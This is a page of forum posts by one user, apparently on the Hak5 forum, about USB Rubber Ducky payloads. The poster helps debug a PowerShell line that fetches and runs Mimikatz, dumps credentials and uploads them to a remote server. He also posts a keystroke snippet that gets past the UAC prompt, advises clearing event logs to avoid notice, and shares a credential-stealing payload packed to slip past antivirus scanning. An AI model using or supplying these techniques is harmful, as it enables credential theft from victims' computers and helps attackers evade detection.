
Enzym3
-
Posts
30 -
Joined
-
Last visited
-
Days Won
1
Posts posted by Enzym3
-
-
According to Darren, yes. Not sure which version of the firmware that would be though.
-
4 hours ago, BrandonEckert said:
Good evening, I have been trying to get this (as well as the original script) to successfully work to no avail. When I manually run the powershell command, I receive the following error. Any ideas?
Exception calling "UploadString" with "2" argument(s): "The remote server retur
ned an error: (417) Expectation Failed."
At line:1 char:151
+ IEX(New-Object Net.WebClient).DownloadString('http://<my domain.com>/im.ps
1');$o=Invoke-Mimikatz -DumpCreds;(New-Object Net.WebClient).UploadString <<<<
('http://<my domain.com>/capture.php',$o)
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodExceptionIf my above response wasn't helpful, try adding this line of code before the Net.WebClient line:
[System.Net.ServicePointManager]::Expect100Continue = $false
http://stackoverflow.com/questions/566437/http-post-returns-error-417-expectation-failed
-
3 hours ago, BrandonEckert said:
Good evening, I have been trying to get this (as well as the original script) to successfully work to no avail. When I manually run the powershell command, I receive the following error. Any ideas?
Exception calling "UploadString" with "2" argument(s): "The remote server retur
ned an error: (417) Expectation Failed."
At line:1 char:151
+ IEX(New-Object Net.WebClient).DownloadString('http://<my domain.com>/im.ps
1');$o=Invoke-Mimikatz -DumpCreds;(New-Object Net.WebClient).UploadString <<<<
('http://<my domain.com>/capture.php',$o)
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodExceptionIs that the EXACT output from the console, or did you edit the URL for privacy before posting? If this is copied straight from your console, then the problem would be:
IEX(New-Object Net.WebClient).DownloadString('http://<my domain.com>/im.ps1');$o=Invoke-Mimikatz -DumpCreds;(New-Object Net.WebClient).UploadString('http://<my domain.com>/capture.php',$o)
You'd need to change the highlighted section to an actual domain which you wish to use.
I have a feeling you edited it like that on purpose, but it wouldn't be the first time I've seen someone copy/paste code and run it without noticing it needs to be modified to fit first.
-
Not that I could find, but you can just as easily pause the video at certain times to copy the code yourself.
-
I got the same results as you. There are, of course, plenty of payloads that can be ran on a non-administrator level of PowerShell/CMD and certain privilege escalation attacks that can be done, but this does provide a very big deterrent to many of the ducky payloads you see out there right now.
-
Awesome idea! I'll try to get around to test it out over the weekend if I'm not busy finishing up a work project. If I do, I'll report back with my experience using it.
Cheers!
-
I have not ran into that issue before, but good looking out. I'll keep an eye out for it and make sure to account for it. Good call too on CTRL + C to jump to the next line. Much easier!
-
I'm certain there's a way to do what you're wanting to do, but it may require too much work or a very specific exploit to actually be viable since most often you want a payload that will work on a broad range of hosts. I wish I had an answer for you, but I just started messing with PowerShell in the past few weeks, so my knowledge is still extremely basic.
One other tip I will give you that I quickly learned and don't see any other payloads accounting for is writing payloads that will work both with UAC and without UAC enabled. And by that I mean having your payload press ALT + Y to bypass the UAC prompt while accounting for any hosts that don't prompt for UAC which will end up causing the PowerShell script to begin with a 'y' (since the dialog box doesn't pop up, it ends up typing in the PowerShell window), thus causing an error when the following command is executed. Before you start inserting your first line of code, you need to LEFTARROW and then press DELETE to take care of the leading 'y' first.
Therefore, I always write my UAC bypass portion of my payloads like this:
<...> STRING powershell Start-Process powershell -Verb runAs ENTER DELAY 300 ALT y DELAY 300 LEFTARROW DELAY 50 DELETE DELAY 50 STRING $usbpath = Get-WMIObject Win32_Volume | ? { $_.Label -eq 'QUACK' } | select name <...>Cheers,
-Enzym3
-

Just a tip: You can use the -whatif parameter in PowerShell at the end of any line of code that will make changes to your system to see the result of executing the code without it actually executing. Additionally, you can use -confirm in a similar fashion to be prompted before the changes take effect. This is how I tested your code to see why it wasn't working. I opened two separate PowerShell windows and typed in your code and added the -whatif parameter to the end in each and here's what I got:
Non-administrator shell:
Adminstrator shell:

-
You would require running PowerShell in administrator mode in order to execute that code, meaning you'll have to bypass UAC the old fashioned way using ALT + Y for at least the first time you run it on a targeted machine that has UAC enabled. However, it would still be useful if you intend to run multiple payloads that would require bypassing multiple prompts, or any situation where you may not want a user to catch on to things being executed while they're actively using the PC. That being said, a smart user may notice that UAC has been disabled and start sniffing around, so make sure your payloads are clearing the system event logs at the end.
-
Keep in mind, this is not what I intended to release. This was just a few hours work taking two separate tools already available, heavily gutting and jerry-rigging it just enough that I knew that it would work in concept. Prior to starting this project, I had zero experience in Powershell (besides using it to run common/simple things often used in CMD), so I was teaching myself as I went by tracing the code already there and experimenting. If you see some edit's I've made and it looks sloppy as all hell, or there's multiple lines of code that could easily be a few bits of code, or you see redundant variables/daisy-chained variables, it's probably because I was changing little bits of code around to test and learn, after which I know there is a ton of code cleanup to do as well as removing lots of unnecessary code leftover from separate functions the tool could do for which I didn't have any use. But, if anyone sees any errors that would be a good learning opportunity, I would love to hear what you have to say. I'm a sponge for knowledge and I look forward to slowly tweaking everything and making it efficient and adding a handful of other handy features.
TL;DR - I'm brand new as Powershell. It's messy. I'm sorry, but I'm just sharing what I have in hopes other newbies at PS can learn something as well. Hopefully someone finds something useful here, or at least can serve as a springboard for some way cooler shit.
Cheers,
-Enzym3
-
Can you post some more info? Such as the payload you're referencing and any other info you can supply? It's hard for anyone to help you out if they don't have all the info they need.
-
Ah hah! It worked. I had to wrap it into a WinRAR archive so that I could password protect it and encrypt the filenames, and when I tested the download link it actually worked correctly.
Download link: https://drive.google.com/open?id=0Bz2WgiBl-P0jMEYzQzBVSkVMVmM
The password to access the archive is: quack
Cheers,
-Enzym3
-
Ugh. Sorry, fellas. I just got back home and saw all the fuss. I don't know what exactly it was about that ZIP archive that violated Google's TOS, but I've never had that issue before. It's possible that maybe their AV scan flagged the browser password stealer tool or one of the powershell scripts as malicious. I'm not certain. I'll see if I can just re-zip the file and add a password to it and hope that it will allow it to get around their AV scan by not allowing it access. I'll play around with it and figure something out.
-
Sorry for the delay, everyone.I just now got access to a PC while I'm out of town. I managed to remote into my home PC and upload the necessary files onto my Google Drive. Here's a link to the ZIP archive that contains what you'll need. I included a README file for anyone new to using the ducky. The veterans shouldn't have any issues figuring out how to use it. If anyone has any questions about it, let me know. I'll be back home on Monday and I'll do my best to help you out. If anyone customizes the scripts, I'd love for you to share them here with everyone. I'll certainly keep working on it whenever I get the chance and post my updates as well. Cheers, everyone!
-Enzym3
-
4 hours ago, M@$T said:
Same here..
Maybe you can make the screens smaller (reduce the PS window size or minimize the windows so that they don't look suspicious) so that they don't really show like in the original payload?
Most definitely. I intentionally left out a handful of the typical obfuscation tricks just so you could see what's happening in the video since I recorded it just before bed that night instead of doing one with a voiceover and more in depth description. I'm currently driving 15 hours back home for thanksgiving, but sometime after family get togethers today I'll sit down and remote into my home PC and get you guys my source code. I still plan on vastly improving it and adding features, but if any of you make your own changes, I'd love to see what you've come up with!
Happy Thanksgiving!
-Enzym3
-
See my reply in a similar thread I made just a few moments ago regarding the same topic:
Hope that helps. I'd offer more help if I weren't at work.Cheers,
-Enzym3
-
On 9/13/2016 at 4:12 AM, M@$T said:
Hi Guys,
was looking at the scripts to snatch the password form a windows PC.. If there a way to instead of upload the file on the web, to save the file locally on the USB? would remove a variable in case the attacked PC does not have a connection..
I made a payload to steal Windows credentials as well as stored browser passwords, then save the output txt documents to the ducky. I coded it on a Sunday a few weeks back and haven't had the time to go back and clean it up and add all the additional features that I want to yet, but you can see how it works in a video I posted showcasing it. Instead of explaining it all again, you can see more about it in the description of the video. Oh, and I used the on-screen keyboard in the video just to show that the script is set to fire on an LED toggle (caps lock, num lock, or scroll lock key press). Otherwise, it wouldn't have been obvious that I pressed a button on the keyboard to fire it.
Although I wanted to wait until I was finished editing it how I want it, since I've been busy with work, I'll gladly share my source code if anyone is interested. Just leave a comment on the video and I'll get in contact with you (I see YouTube notifications much easier than PMs on here, although I'll eventually catch either one).
-
On 11/22/2016 at 8:56 AM, reaper_one1 said:
Okay so as long as I dont plan on using a micro sd I am good? I don't want to order another one just for that part.
You can grab any microSD -> USB adapter at a local Wal-Mart, Best Buy, Micro Center, or just about anywhere that has basic electronics selections for just a few bucks if you ever need it in the future.
-
It could have something to do with the Atmel driver. I had a somewhat similar issue, but I can't say for certain the exact steps I took to fix it, but I know I messed around with it for a few good hours before getting it to work. Have you checked out this page? https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Flashing-ducky Hopefully this gets you pointed in the right direction. If I weren't at work (don't tell my boss, hah) and had my home rig in front of me, I'd probably be more help. In the meantime, check out that link and see what you can come up with.
Best of luck!
Cheers,
-Enzym3
-
19 minutes ago, cloudberry said:
Hmm maybe I explained my case poorly. I have no issue running applications from spotlight and no issue running commands in the terminal.
The issue is enabling "Full keyboard access" via the Rubber Ducky. I know how to do it via the GUI and the shortcut is fn+ctrl+f7, however I cant use fn with Ducky script.
When you mention the 'fn' key, is that the synonymous with the 'command' key? Have you tried using 'COMMAND' to press the command key? Sorry for misunderstanding your initial question. I may still be on the wrong track, but that's the only different key I see listed for OSX keyboards compared to Windows/Unix.
-
1 hour ago, cloudberry said:
Hi Forum,
I have a question regarding function keys on Mac. Basically what I want to do in one of my scripts is to enable "Full keyboard access" this setting can be found under preferences->Keyboard->Shortcuts.
There is a keybind to change this and by default that is set to control+F7(however it is actually fn+control+f7). Is there a way to utilize the function keys so that I can do this keybind? Or is there another way for me to enable this via rubber ducky that you guys and girls can think of?
All help is appreciated!
Can you not use the combo 'GUI SPACE' and then use 'STRING [KEYWORD]' to find where you're needing to go?
Example of opening a terminal on Mac OSX:
DELAY 1000 GUI SPACE STRING terminal DELAY 500 ENTER <...>
I don't own a Mac, but by looking a several OSX payloads, it seems like 'GUI SPACE' brings up some sort of search option similar to pressing your Windows key and typing in what you're looking for. Hopefully I'm on the right track and that answers your question.
-
On 11/9/2016 at 1:40 PM, Decoy said:
Hi Everyone,
Is there a Max Delay for the Rubber Ducky? Let's say I wanted to give the rubbery ducky a 5 minute delayed start, a locked PC for instance, but I know someone will be back in 5 minutes. Can I put a DELAY 300000? What's the max? Thanks,
D
Max delay is 10000 (10 seconds). However, you can string together multiple delays to get the desired result.
-
32 minutes ago, thatsmychin said:
Ugh! Such simple solutions! Works like a charm. Thanks for the help all.
For whatever reason, it stopped allowing me to post replies on the forum the other day. You can make the script even shorter:
DELAY 2000 GUI r DELAY 200 STRING iexplore -k http://geektyper.com/plain/ ENTER DELAY 5000 STRING 6
The -k option automatically opens the website in fullscreen mode.

General NANO Discussion
in WiFi Pineapple NANO
Posted
https://wifipineapple.github.io/wifipineapple-wiki//#!setup.md